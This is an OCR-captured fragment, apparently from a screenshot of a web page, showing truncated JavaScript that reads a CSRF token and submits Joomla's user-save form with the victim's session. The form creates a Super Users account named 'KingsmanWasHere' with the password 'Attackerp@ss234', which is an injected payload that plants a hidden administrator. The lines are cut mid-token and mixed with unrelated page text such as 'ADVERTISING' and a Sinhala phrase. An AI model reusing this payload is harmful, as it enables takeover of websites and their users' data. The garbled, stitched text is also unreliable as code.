
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
">
English
ADVERTISING
් දළදාවේ පාලනය